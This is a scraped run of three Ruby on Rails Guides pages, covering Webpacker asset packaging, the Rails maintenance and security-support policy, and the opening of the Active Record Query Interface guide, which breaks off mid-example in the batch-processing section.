rails Webpacker Webpacker
=========
This guide will show you how to install and use Webpacker to package JavaScript, CSS, and other assets for the client-side of your Rails application.
After reading this guide, you will know:
* What Webpacker does and why it is different from Sprockets.
* How to install Webpacker and integrate it with your framework of choice.
* How to use Webpacker for JavaScript assets.
* How to use Webpacker for CSS assets.
* How to use Webpacker for static assets.
* How to deploy a site that uses Webpacker.
* How to use Webpacker in alternate Rails contexts, such as engines or Docker containers.
Chapters
--------
1. [What Is Webpacker?](#what-is-webpacker-questionmark)
* [What is webpack?](#what-is-webpack-questionmark)
* [How is Webpacker Different from Sprockets?](#how-is-webpacker-different-from-sprockets-questionmark)
2. [Installing Webpacker](#installing-webpacker)
3. [Usage](#usage)
* [Using Webpacker for JavaScript](#using-webpacker-for-javascript)
* [Using Webpacker for CSS](#using-webpacker-for-css)
* [Using Webpacker for Static Assets](#using-webpacker-for-static-assets)
* [Webpacker in Rails Engines](#webpacker-in-rails-engines)
* [Hot Module Replacement (HMR)](#hot-module-replacement-hmr)
4. [Webpacker in Different Environments](#webpacker-in-different-environments)
5. [Running Webpacker in Development](#running-webpacker-in-development)
* [Deploying Webpacker](#deploying-webpacker)
6. [Additional Documentation](#additional-documentation)
[1 What Is Webpacker?](#what-is-webpacker-questionmark)
-------------------------------------------------------
Webpacker is a Rails wrapper around the [webpack](https://webpack.js.org) build system that provides a standard webpack configuration and reasonable defaults.
### [1.1 What is webpack?](#what-is-webpack-questionmark)
The goal of webpack, or any front-end build system, is to allow you to write your front-end code in a way that is convenient for developers and then package that code in a way that is convenient for browsers. With webpack, you can manage JavaScript, CSS, and static assets like images or fonts. Webpack will allow you to write your code, reference other code in your application, transform your code, and combine your code into easily downloadable packs.
See the [webpack documentation](https://webpack.js.org) for information.
### [1.2 How is Webpacker Different from Sprockets?](#how-is-webpacker-different-from-sprockets-questionmark)
Rails also ships with Sprockets, an asset-packaging tool whose features overlap with Webpacker. Both tools will compile your JavaScript into browser-friendly files and also minify and fingerprint them in production. In a development environment, Sprockets and Webpacker allow you to incrementally change files.
Sprockets, which was designed to be used with Rails, is somewhat simpler to integrate. In particular, code can be added to Sprockets via a Ruby gem. However, webpack is better at integrating with more current JavaScript tools and NPM packages and allows for a wider range of integration. New Rails apps are configured to use webpack for JavaScript and Sprockets for CSS, although you can do CSS in webpack.
You should choose Webpacker over Sprockets on a new project if you want to use NPM packages and/or want access to the most current JavaScript features and tools. You should choose Sprockets over Webpacker for legacy applications where migration might be costly, if you want to integrate using Gems, or if you have a very small amount of code to package.
If you are familiar with Sprockets, the following guide might give you some idea of how to translate. Please note that each tool has a slightly different structure, and the concepts don't directly map onto each other.
| Task | Sprockets | Webpacker |
| --- | --- | --- |
| Attach JavaScript | javascript\_include\_tag | javascript\_pack\_tag |
| Attach CSS | stylesheet\_link\_tag | stylesheet\_pack\_tag |
| Link to an image | image\_url | image\_pack\_tag |
| Link to an asset | asset\_url | asset\_pack\_tag |
| Require a script | //= require | import or require |
[2 Installing Webpacker](#installing-webpacker)
-----------------------------------------------
To use Webpacker, you must install the Yarn package manager, version 1.x or up, and you must have Node.js installed, version 10.13.0 and up.
Webpacker depends on NPM and Yarn. NPM, the Node package manager registry, is the primary repository for publishing and downloading open-source JavaScript projects, both for Node.js and browser runtimes. It is analogous to rubygems.org for Ruby gems. Yarn is a command-line utility that enables the installation and management of JavaScript dependencies, much like Bundler does for Ruby.
To include Webpacker in a new project, add `--webpack` to the `rails new` command. To add Webpacker to an existing project, add the `webpacker` gem to the project's `Gemfile`, run `bundle install`, and then run `bin/rails webpacker:install`.
Installing Webpacker creates the following local files:
| File | Location | Explanation |
| --- | --- | --- |
| JavaScript Folder | `app/javascript` | A place for your front-end source |
| Webpacker Configuration | `config/webpacker.yml` | Configure the Webpacker gem |
| Babel Configuration | `babel.config.js` | Configuration for the [Babel](https://babeljs.io) JavaScript Compiler |
| PostCSS Configuration | `postcss.config.js` | Configuration for the [PostCSS](https://postcss.org) CSS Post-Processor |
| Browserlist | `.browserslistrc` | [Browserlist](https://github.com/browserslist/browserslist) manages target browsers configuration |
The installation also calls the `yarn` package manager, creates a `package.json` file with a basic set of packages listed, and uses Yarn to install these dependencies.
[3 Usage](#usage)
-----------------
### [3.1 Using Webpacker for JavaScript](#using-webpacker-for-javascript)
With Webpacker installed, any JavaScript file in the `app/javascript/packs` directory will get compiled to its own pack file by default.
So if you have a file called `app/javascript/packs/application.js`, Webpacker will create a pack called `application`, and you can add it to your Rails application with the code `<%= javascript_pack_tag "application" %>`. With that in place, in development, Rails will recompile the `application.js` file every time it changes, and you load a page that uses that pack. Typically, the file in the actual `packs` directory will be a manifest that mostly loads other files, but it can also have arbitrary JavaScript code.
The default pack created for you by Webpacker will link to Rails' default JavaScript packages if they have been included in the project:
```
import Rails from "@rails/ujs"
import Turbolinks from "turbolinks"
import * as ActiveStorage from "@rails/activestorage"
import "channels"
Rails.start()
Turbolinks.start()
ActiveStorage.start()
```
You'll need to include a pack that requires these packages to use them in your Rails application.
It is important to note that only webpack entry files should be placed in the `app/javascript/packs` directory; Webpack will create a separate dependency graph for each entry point, so a large number of packs will increase compilation overhead. The rest of your asset source code should live outside this directory though Webpacker does not place any restrictions or make any suggestions on how to structure your source code. Here is an example:
```
app/javascript:
├── packs:
│ # only webpack entry files here
│ └── application.js
│ └── application.css
└── src:
│ └── my_component.js
└── stylesheets:
│ └── my_styles.css
└── images:
└── logo.svg
```
Typically, the pack file itself is largely a manifest that uses `import` or `require` to load the necessary files and may also do some initialization.
If you want to change these directories, you can adjust the `source_path` (default `app/javascript`) and `source_entry_path` (default `packs`) in the `config/webpacker.yml` file.
Within source files, `import` statements are resolved relative to the file doing the import, so `import Bar from "./foo"` finds a `foo.js` file in the same directory as the current file, while `import Bar from "../src/foo"` finds a file in a sibling directory named `src`.
### [3.2 Using Webpacker for CSS](#using-webpacker-for-css)
Out of the box, Webpacker supports CSS and SCSS using the PostCSS processor.
To include CSS code in your packs, first include your CSS files in your top-level pack file as though it was a JavaScript file. So if your CSS top-level manifest is in `app/javascript/styles/styles.scss`, you can import it with `import styles/styles`. This tells webpack to include your CSS file in the download. To actually load it in the page, include `<%= stylesheet_pack_tag "application" %>` in the view, where the `application` is the same pack name that you were using.
If you are using a CSS framework, you can add it to Webpacker by following the instructions to load the framework as an NPM module using `yarn`, typically `yarn add <framework>`. The framework should have instructions on importing it into a CSS or SCSS file.
### [3.3 Using Webpacker for Static Assets](#using-webpacker-for-static-assets)
The default Webpacker [configuration](https://github.com/rails/webpacker/blob/master/lib/install/config/webpacker.yml#L21) should work out of the box for static assets. The configuration includes several image and font file format extensions, allowing webpack to include them in the generated `manifest.json` file.
With webpack, static assets can be imported directly in JavaScript files. The imported value represents the URL to the asset. For example:
```
import myImageUrl from '../images/my-image.jpg'
// ...
let myImage = new Image();
myImage.src = myImageUrl;
myImage.alt = "I'm a Webpacker-bundled image";
document.body.appendChild(myImage);
```
If you need to reference Webpacker static assets from a Rails view, the assets need to be explicitly required from Webpacker-bundled JavaScript files. Unlike Sprockets, Webpacker does not import your static assets by default. The default `app/javascript/packs/application.js` file has a template for importing files from a given directory, which you can uncomment for every directory you want to have static files in. The directories are relative to `app/javascript`. The template uses the directory `images`, but you can use anything in `app/javascript`:
```
const images = require.context("../images", true)
const imagePath = name => images(name, true)
```
Static assets will be output into a directory under `public/packs/media`. For example, an image located and imported at `app/javascript/images/my-image.jpg` will be output at `public/packs/media/images/my-image-abcd1234.jpg`. To render an image tag for this image in a Rails view, use `image_pack_tag 'media/images/my-image.jpg`.
The Webpacker ActionView helpers for static assets correspond to asset pipeline helpers according to the following table:
| ActionView helper | Webpacker helper |
| --- | --- |
| favicon\_link\_tag | favicon\_pack\_tag |
| image\_tag | image\_pack\_tag |
Also, the generic helper `asset_pack_path` takes the local location of a file and returns its Webpacker location for use in Rails views.
You can also access the image by directly referencing the file from a CSS file in `app/javascript`.
### [3.4 Webpacker in Rails Engines](#webpacker-in-rails-engines)
As of Webpacker version 6, Webpacker is not "engine-aware," which means Webpacker does not have feature-parity with Sprockets when it comes to using within Rails engines.
Gem authors of Rails engines who wish to support consumers using Webpacker are encouraged to distribute frontend assets as an NPM package in addition to the gem itself and provide instructions (or an installer) to demonstrate how host apps should integrate. A good example of this approach is [Alchemy CMS](https://github.com/AlchemyCMS/alchemy_cms).
### [3.5 Hot Module Replacement (HMR)](#hot-module-replacement-hmr)
Webpacker out-of-the-box supports HMR with webpack-dev-server, and you can toggle it by setting dev\_server/hmr option inside `webpacker.yml`.
Check out [webpack's documentation on DevServer](https://webpack.js.org/configuration/dev-server/#devserver-hot) for more information.
To support HMR with React, you would need to add react-hot-loader. Check out [React Hot Loader's *Getting Started* guide](https://gaearon.github.io/react-hot-loader/getstarted/).
Don't forget to disable HMR if you are not running webpack-dev-server; otherwise, you will get a "not found error" for stylesheets.
[4 Webpacker in Different Environments](#webpacker-in-different-environments)
-----------------------------------------------------------------------------
Webpacker has three environments by default `development`, `test`, and `production`. You can add additional environment configurations in the `webpacker.yml` file and set different defaults for each environment. Webpacker will also load the file `config/webpack/<environment>.js` for additional environment setup.
[5 Running Webpacker in Development](#running-webpacker-in-development)
-----------------------------------------------------------------------
Webpacker ships with two binstub files to run in development: `./bin/webpack` and `./bin/webpack-dev-server`. Both are thin wrappers around the standard `webpack.js` and `webpack-dev-server.js` executables and ensure that the right configuration files and environmental variables are loaded based on your environment.
By default, Webpacker compiles automatically on demand in development when a Rails page loads. This means that you don't have to run any separate processes, and compilation errors will be logged to the standard Rails log. You can change this by changing to `compile: false` in the `config/webpacker.yml` file. Running `bin/webpack` will force the compilation of your packs.
If you want to use live code reloading or have enough JavaScript that on-demand compilation is too slow, you'll need to run `./bin/webpack-dev-server` or `ruby ./bin/webpack-dev-server`. This process will watch for changes in the `app/javascript/packs/*.js` files and automatically recompile and reload the browser to match.
Windows users will need to run these commands in a terminal separate from `bundle exec rails server`.
Once you start this development server, Webpacker will automatically start proxying all webpack asset requests to this server. When you stop the server, it'll revert to on-demand compilation.
The [Webpacker Documentation](https://github.com/rails/webpacker) gives information on environment variables you can use to control `webpack-dev-server`. See additional notes in the [rails/webpacker docs on the webpack-dev-server usage](https://github.com/rails/webpacker#development).
### [5.1 Deploying Webpacker](#deploying-webpacker)
Webpacker adds a `webpacker:compile` task to the `assets:precompile` rake task, so any existing deploy pipeline that was using `assets:precompile` should work. The compile task will compile the packs and place them in `public/packs`.
[6 Additional Documentation](#additional-documentation)
-------------------------------------------------------
For more information on advanced topics, such as using Webpacker with popular frameworks, consult the [Webpacker Documentation](https://github.com/rails/webpacker).
Feedback
--------
You're encouraged to help improve the quality of this guide.
Please contribute if you see any typos or factual errors. To get started, you can read our [documentation contributions](https://edgeguides.rubyonrails.org/contributing_to_ruby_on_rails.html#contributing-to-the-rails-documentation) section.
You may also find incomplete content or stuff that is not up to date. Please do add any missing documentation for main. Make sure to check [Edge Guides](https://edgeguides.rubyonrails.org) first to verify if the issues are already fixed or not on the main branch. Check the Ruby on Rails Guides Guidelines for style and conventions.
If for whatever reason you spot something to fix but cannot patch it yourself, please [open an issue](https://github.com/rails/rails/issues).
And last but not least, any kind of discussion regarding Ruby on Rails documentation is very welcome on the [rubyonrails-docs mailing list](https://discuss.rubyonrails.org/c/rubyonrails-docs).
rails Maintenance Policy for Ruby on Rails Maintenance Policy for Ruby on Rails
====================================
Support of the Rails framework is divided into four groups: New features, bug fixes, security issues, and severe security issues. They are handled as follows, all versions, except for security releases, in `X.Y.Z`, format.
Chapters
--------
1. [New Features](#new-features)
2. [Bug Fixes](#bug-fixes)
3. [Security Issues](#security-issues)
4. [Severe Security Issues](#severe-security-issues)
5. [Unsupported Release Series](#unsupported-release-series)
Rails follows a shifted version of [semver](https://semver.org/):
**Patch `Z`**
Only bug fixes, no API changes, no new features. Except as necessary for security fixes.
**Minor `Y`**
New features, may contain API changes (Serve as major versions of Semver). Breaking changes are paired with deprecation notices in the previous minor or major release.
**Major `X`**
New features, will likely contain API changes. The difference between Rails' minor and major releases is the magnitude of breaking changes, and usually reserved for special occasions.
[1 New Features](#new-features)
-------------------------------
New features are only added to the main branch and will not be made available in point releases.
[2 Bug Fixes](#bug-fixes)
-------------------------
Only the latest release series will receive bug fixes. Bug fixes are typically added to the main branch, and backported to the x-y-stable branch of the latest release series if there is sufficient need. When enough bugs fixes have been added to an x-y-stable branch, a new patch release is built from it. For example, a theoretical 1.2.2 patch release would be built from the 1-2-stable branch.
In special situations, where someone from the Core Team agrees to support more series, they are included in the list of supported series.
**Currently included series:** `7.0.Z`.
[3 Security Issues](#security-issues)
-------------------------------------
The current release series and the next most recent one will receive patches and new versions in case of a security issue.
These releases are created by taking the last released version, applying the security patches, and releasing. Those patches are then applied to the end of the x-y-stable branch. For example, a theoretical 1.2.2.1 security release would be built from 1.2.2, and then added to the end of 1-2-stable. This means that security releases are easy to upgrade to if you're running the latest version of Rails.
Only direct security patches will be included in security releases. Fixes for non-security related bugs resulting from a security patch may be published on a release's x-y-stable branch, and will only be released as a new gem in accordance with the Bug Fixes policy.
**Currently included series:** `7.0.Z`, `6.1.Z`.
[4 Severe Security Issues](#severe-security-issues)
---------------------------------------------------
For severe security issues all releases in the current major series, and also the last release in the previous major series will receive patches and new versions. The classification of the security issue is judged by the core team.
Rails 5.2.Z is included in the list of supported series until June 1st 2022. NOTE: Rails 6.0.Z is included in the list of supported series until June 1st 2023.
**Currently included series:** `7.0.Z`, `6.1.Z`, `6.0.Z`, `5.2.Z`.
[5 Unsupported Release Series](#unsupported-release-series)
-----------------------------------------------------------
When a release series is no longer supported, it's your own responsibility to deal with bugs and security issues. We may provide backports of the fixes and publish them to git, however there will be no new versions released. If you are not comfortable maintaining your own versions, you should upgrade to a supported version.
Feedback
--------
You're encouraged to help improve the quality of this guide.
Please contribute if you see any typos or factual errors. To get started, you can read our [documentation contributions](https://edgeguides.rubyonrails.org/contributing_to_ruby_on_rails.html#contributing-to-the-rails-documentation) section.
You may also find incomplete content or stuff that is not up to date. Please do add any missing documentation for main. Make sure to check [Edge Guides](https://edgeguides.rubyonrails.org) first to verify if the issues are already fixed or not on the main branch. Check the Ruby on Rails Guides Guidelines for style and conventions.
If for whatever reason you spot something to fix but cannot patch it yourself, please [open an issue](https://github.com/rails/rails/issues).
And last but not least, any kind of discussion regarding Ruby on Rails documentation is very welcome on the [rubyonrails-docs mailing list](https://discuss.rubyonrails.org/c/rubyonrails-docs).
| programming_docs |
rails Active Record Query Interface Active Record Query Interface
=============================
This guide covers different ways to retrieve data from the database using Active Record.
After reading this guide, you will know:
* How to find records using a variety of methods and conditions.
* How to specify the order, retrieved attributes, grouping, and other properties of the found records.
* How to use eager loading to reduce the number of database queries needed for data retrieval.
* How to use dynamic finder methods.
* How to use method chaining to use multiple Active Record methods together.
* How to check for the existence of particular records.
* How to perform various calculations on Active Record models.
* How to run EXPLAIN on relations.
Chapters
--------
1. [What is the Active Record Query Interface?](#what-is-the-active-record-query-interface-questionmark)
2. [Retrieving Objects from the Database](#retrieving-objects-from-the-database)
* [Retrieving a Single Object](#retrieving-a-single-object)
* [Retrieving Multiple Objects in Batches](#retrieving-multiple-objects-in-batches)
3. [Conditions](#conditions)
* [Pure String Conditions](#pure-string-conditions)
* [Array Conditions](#array-conditions)
* [Hash Conditions](#hash-conditions)
* [NOT Conditions](#not-conditions)
* [OR Conditions](#or-conditions)
* [AND Conditions](#and-conditions)
4. [Ordering](#ordering)
5. [Selecting Specific Fields](#selecting-specific-fields)
6. [Limit and Offset](#limit-and-offset)
7. [Group](#group)
* [Total of grouped items](#total-of-grouped-items)
8. [Having](#having)
9. [Overriding Conditions](#overriding-conditions)
* [`unscope`](#unscope)
* [`only`](#only)
* [`reselect`](#reselect)
* [`reorder`](#reorder)
* [`reverse_order`](#reverse-order)
* [`rewhere`](#rewhere)
10. [Null Relation](#null-relation)
11. [Readonly Objects](#readonly-objects)
12. [Locking Records for Update](#locking-records-for-update)
* [Optimistic Locking](#optimistic-locking)
* [Pessimistic Locking](#pessimistic-locking)
13. [Joining Tables](#joining-tables)
* [`joins`](#joins)
* [`left_outer_joins`](#left-outer-joins)
14. [Eager Loading Associations](#eager-loading-associations)
* [includes](#includes)
* [preload](#preload)
* [eager\_load](#eager-load)
15. [Scopes](#scopes)
* [Passing in arguments](#passing-in-arguments)
* [Using conditionals](#using-conditionals)
* [Applying a default scope](#applying-a-default-scope)
* [Merging of scopes](#merging-of-scopes)
* [Removing All Scoping](#removing-all-scoping)
16. [Dynamic Finders](#dynamic-finders)
17. [Enums](#enums)
18. [Understanding Method Chaining](#understanding-method-chaining)
* [Retrieving filtered data from multiple tables](#retrieving-filtered-data-from-multiple-tables)
* [Retrieving specific data from multiple tables](#retrieving-specific-data-from-multiple-tables)
19. [Find or Build a New Object](#find-or-build-a-new-object)
* [`find_or_create_by`](#find-or-create-by)
* [`find_or_create_by!`](#find-or-create-by-bang)
* [`find_or_initialize_by`](#find-or-initialize-by)
20. [Finding by SQL](#finding-by-sql)
* [`select_all`](#select-all)
* [`pluck`](#pluck)
* [`ids`](#ids)
21. [Existence of Objects](#existence-of-objects)
22. [Calculations](#calculations)
* [Count](#count)
* [Average](#average)
* [Minimum](#minimum)
* [Maximum](#maximum)
* [Sum](#sum)
23. [Running EXPLAIN](#running-explain)
* [Interpreting EXPLAIN](#interpreting-explain)
[1 What is the Active Record Query Interface?](#what-is-the-active-record-query-interface-questionmark)
-------------------------------------------------------------------------------------------------------
If you're used to using raw SQL to find database records, then you will generally find that there are better ways to carry out the same operations in Rails. Active Record insulates you from the need to use SQL in most cases.
Active Record will perform queries on the database for you and is compatible with most database systems, including MySQL, MariaDB, PostgreSQL, and SQLite. Regardless of which database system you're using, the Active Record method format will always be the same.
Code examples throughout this guide will refer to one or more of the following models:
All of the following models use `id` as the primary key, unless specified otherwise.
```
class Author < ApplicationRecord
has_many :books, -> { order(year_published: :desc) }
end
```
```
class Book < ApplicationRecord
belongs_to :supplier
belongs_to :author
has_many :reviews
has_and_belongs_to_many :orders, join_table: 'books_orders'
scope :in_print, -> { where(out_of_print: false) }
scope :out_of_print, -> { where(out_of_print: true) }
scope :old, -> { where('year_published < ?', 50.years.ago )}
scope :out_of_print_and_expensive, -> { out_of_print.where('price > 500') }
scope :costs_more_than, ->(amount) { where('price > ?', amount) }
end
```
```
class Customer < ApplicationRecord
has_many :orders
has_many :reviews
end
```
```
class Order < ApplicationRecord
belongs_to :customer
has_and_belongs_to_many :books, join_table: 'books_orders'
enum :status, [:shipped, :being_packed, :complete, :cancelled]
scope :created_before, ->(time) { where('created_at < ?', time) }
end
```
```
class Review < ApplicationRecord
belongs_to :customer
belongs_to :book
enum :state, [:not_reviewed, :published, :hidden]
end
```
```
class Supplier < ApplicationRecord
has_many :books
has_many :authors, through: :books
end
```
[2 Retrieving Objects from the Database](#retrieving-objects-from-the-database)
-------------------------------------------------------------------------------
To retrieve objects from the database, Active Record provides several finder methods. Each finder method allows you to pass arguments into it to perform certain queries on your database without writing raw SQL.
The methods are:
* [`annotate`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-annotate)
* [`find`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/FinderMethods.html#method-i-find)
* [`create_with`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-create_with)
* [`distinct`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-distinct)
* [`eager_load`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-eager_load)
* [`extending`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-extending)
* [`extract_associated`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-extract_associated)
* [`from`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-from)
* [`group`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-group)
* [`having`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-having)
* [`includes`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-includes)
* [`joins`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-joins)
* [`left_outer_joins`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-left_outer_joins)
* [`limit`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-limit)
* [`lock`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-lock)
* [`none`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-none)
* [`offset`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-offset)
* [`optimizer_hints`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-optimizer_hints)
* [`order`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-order)
* [`preload`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-preload)
* [`readonly`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-readonly)
* [`references`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-references)
* [`reorder`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-reorder)
* [`reselect`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-reselect)
* [`reverse_order`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-reverse_order)
* [`select`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-select)
* [`where`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-where)
Finder methods that return a collection, such as `where` and `group`, return an instance of [`ActiveRecord::Relation`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Relation.html). Methods that find a single entity, such as `find` and `first`, return a single instance of the model.
The primary operation of `Model.find(options)` can be summarized as:
* Convert the supplied options to an equivalent SQL query.
* Fire the SQL query and retrieve the corresponding results from the database.
* Instantiate the equivalent Ruby object of the appropriate model for every resulting row.
* Run `after_find` and then `after_initialize` callbacks, if any.
### [2.1 Retrieving a Single Object](#retrieving-a-single-object)
Active Record provides several different ways of retrieving a single object.
#### [2.1.1 `find`](#find)
Using the [`find`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/FinderMethods.html#method-i-find) method, you can retrieve the object corresponding to the specified *primary key* that matches any supplied options. For example:
```
# Find the customer with primary key (id) 10.
irb> customer = Customer.find(10)
=> #<Customer id: 10, first_name: "Ryan">
```
The SQL equivalent of the above is:
```
SELECT * FROM customers WHERE (customers.id = 10) LIMIT 1
```
The `find` method will raise an `ActiveRecord::RecordNotFound` exception if no matching record is found.
You can also use this method to query for multiple objects. Call the `find` method and pass in an array of primary keys. The return will be an array containing all of the matching records for the supplied *primary keys*. For example:
```
# Find the customers with primary keys 1 and 10.
irb> customers = Customer.find([1, 10]) # OR Customer.find(1, 10)
=> [#<Customer id: 1, first_name: "Lifo">, #<Customer id: 10, first_name: "Ryan">]
```
The SQL equivalent of the above is:
```
SELECT * FROM customers WHERE (customers.id IN (1,10))
```
The `find` method will raise an `ActiveRecord::RecordNotFound` exception unless a matching record is found for **all** of the supplied primary keys.
#### [2.1.2 `take`](#take)
The [`take`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/FinderMethods.html#method-i-take) method retrieves a record without any implicit ordering. For example:
```
irb> customer = Customer.take
=> #<Customer id: 1, first_name: "Lifo">
```
The SQL equivalent of the above is:
```
SELECT * FROM customers LIMIT 1
```
The `take` method returns `nil` if no record is found and no exception will be raised.
You can pass in a numerical argument to the `take` method to return up to that number of results. For example
```
irb> customers = Customer.take(2)
=> [#<Customer id: 1, first_name: "Lifo">, #<Customer id: 220, first_name: "Sara">]
```
The SQL equivalent of the above is:
```
SELECT * FROM customers LIMIT 2
```
The [`take!`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/FinderMethods.html#method-i-take-21) method behaves exactly like `take`, except that it will raise `ActiveRecord::RecordNotFound` if no matching record is found.
The retrieved record may vary depending on the database engine.
#### [2.1.3 `first`](#first)
The [`first`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/FinderMethods.html#method-i-first) method finds the first record ordered by primary key (default). For example:
```
irb> customer = Customer.first
=> #<Customer id: 1, first_name: "Lifo">
```
The SQL equivalent of the above is:
```
SELECT * FROM customers ORDER BY customers.id ASC LIMIT 1
```
The `first` method returns `nil` if no matching record is found and no exception will be raised.
If your [default scope](active_record_querying#applying-a-default-scope) contains an order method, `first` will return the first record according to this ordering.
You can pass in a numerical argument to the `first` method to return up to that number of results. For example
```
irb> customers = Customer.first(3)
=> [#<Customer id: 1, first_name: "Lifo">, #<Customer id: 2, first_name: "Fifo">, #<Customer id: 3, first_name: "Filo">]
```
The SQL equivalent of the above is:
```
SELECT * FROM customers ORDER BY customers.id ASC LIMIT 3
```
On a collection that is ordered using `order`, `first` will return the first record ordered by the specified attribute for `order`.
```
irb> customer = Customer.order(:first_name).first
=> #<Customer id: 2, first_name: "Fifo">
```
The SQL equivalent of the above is:
```
SELECT * FROM customers ORDER BY customers.first_name ASC LIMIT 1
```
The [`first!`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/FinderMethods.html#method-i-first-21) method behaves exactly like `first`, except that it will raise `ActiveRecord::RecordNotFound` if no matching record is found.
#### [2.1.4 `last`](#last)
The [`last`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/FinderMethods.html#method-i-last) method finds the last record ordered by primary key (default). For example:
```
irb> customer = Customer.last
=> #<Customer id: 221, first_name: "Russel">
```
The SQL equivalent of the above is:
```
SELECT * FROM customers ORDER BY customers.id DESC LIMIT 1
```
The `last` method returns `nil` if no matching record is found and no exception will be raised.
If your [default scope](active_record_querying#applying-a-default-scope) contains an order method, `last` will return the last record according to this ordering.
You can pass in a numerical argument to the `last` method to return up to that number of results. For example
```
irb> customers = Customer.last(3)
=> [#<Customer id: 219, first_name: "James">, #<Customer id: 220, first_name: "Sara">, #<Customer id: 221, first_name: "Russel">]
```
The SQL equivalent of the above is:
```
SELECT * FROM customers ORDER BY customers.id DESC LIMIT 3
```
On a collection that is ordered using `order`, `last` will return the last record ordered by the specified attribute for `order`.
```
irb> customer = Customer.order(:first_name).last
=> #<Customer id: 220, first_name: "Sara">
```
The SQL equivalent of the above is:
```
SELECT * FROM customers ORDER BY customers.first_name DESC LIMIT 1
```
The [`last!`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/FinderMethods.html#method-i-last-21) method behaves exactly like `last`, except that it will raise `ActiveRecord::RecordNotFound` if no matching record is found.
#### [2.1.5 `find_by`](#find-by)
The [`find_by`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/FinderMethods.html#method-i-find_by) method finds the first record matching some conditions. For example:
```
irb> Customer.find_by first_name: 'Lifo'
=> #<Customer id: 1, first_name: "Lifo">
irb> Customer.find_by first_name: 'Jon'
=> nil
```
It is equivalent to writing:
```
Customer.where(first_name: 'Lifo').take
```
The SQL equivalent of the above is:
```
SELECT * FROM customers WHERE (customers.first_name = 'Lifo') LIMIT 1
```
Note that there is no `ORDER BY` in the above SQL. If your `find_by` conditions can match multiple records, you should [apply an order](#ordering) to guarantee a deterministic result.
The [`find_by!`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/FinderMethods.html#method-i-find_by-21) method behaves exactly like `find_by`, except that it will raise `ActiveRecord::RecordNotFound` if no matching record is found. For example:
```
irb> Customer.find_by! first_name: 'does not exist'
ActiveRecord::RecordNotFound
```
This is equivalent to writing:
```
Customer.where(first_name: 'does not exist').take!
```
### [2.2 Retrieving Multiple Objects in Batches](#retrieving-multiple-objects-in-batches)
We often need to iterate over a large set of records, as when we send a newsletter to a large set of customers, or when we export data.
This may appear straightforward:
```
# This may consume too much memory if the table is big.
Customer.all.each do |customer|
NewsMailer.weekly(customer).deliver_now
end
```
But this approach becomes increasingly impractical as the table size increases, since `Customer.all.each` instructs Active Record to fetch *the entire table* in a single pass, build a model object per row, and then keep the entire array of model objects in memory. Indeed, if we have a large number of records, the entire collection may exceed the amount of memory available.
Rails provides two methods that address this problem by dividing records into memory-friendly batches for processing. The first method, `find_each`, retrieves a batch of records and then yields *each* record to the block individually as a model. The second method, `find_in_batches`, retrieves a batch of records and then yields *the entire batch* to the block as an array of models.
The `find_each` and `find_in_batches` methods are intended for use in the batch processing of a large number of records that wouldn't fit in memory all at once. If you just need to loop over a thousand records the regular find methods are the preferred option.
#### [2.2.1 `find_each`](#find-each)
The [`find_each`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Batches.html#method-i-find_each) method retrieves records in batches and then yields *each* one to the block. In the following example, `find_each` retrieves customers in batches of 1000 and yields them to the block one by one:
```
Customer.find_each do |customer|
NewsMailer.weekly(customer).deliver_now
end
```
This process is repeated, fetching more batches as needed, until all of the records have been processed.
`find_each` works on model classes, as seen above, and also on relations:
```
Customer.where(weekly_subscriber: true).find_each do |customer|
NewsMailer.weekly(customer).deliver_now
end
```
as long as they have no ordering, since the method needs to force an order internally to iterate.
If an order is present in the receiver the behaviour depends on the flag `config.active_record.error_on_ignored_order`. If true, `ArgumentError` is raised, otherwise the order is ignored and a warning issued, which is the default. This can be overridden with the option `:error_on_ignore`, explained below.
##### [2.2.1.1 Options for `find_each`](#options-for-find-each)
**`:batch_size`**
The `:batch_size` option allows you to specify the number of records to be retrieved in each batch, before being passed individually to the block. For example, to retrieve records in batches of 5000:
```
